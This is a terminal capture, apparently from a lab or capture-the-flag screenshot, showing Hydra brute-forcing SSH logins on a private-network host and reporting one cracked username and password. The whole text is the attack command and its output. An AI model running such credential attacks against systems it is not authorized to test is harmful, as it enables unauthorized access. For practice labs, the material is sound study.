 root@hunter:~# hydra -L Desktop/user.txt -P Desktop/pass.txt ssh://192.168.0.108
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-09-12 05:17:
29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 11 tasks per 1 server, overall 11 tasks, 11 login tries (l:11/p:1), ~
1 try per task
[DATA] attacking ssh://192.168.0.108:22/
[22][ssh] host: 192.168.0.108   login: overflow   password: Pass.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-09-12 05:17:
32
root@hunter:~#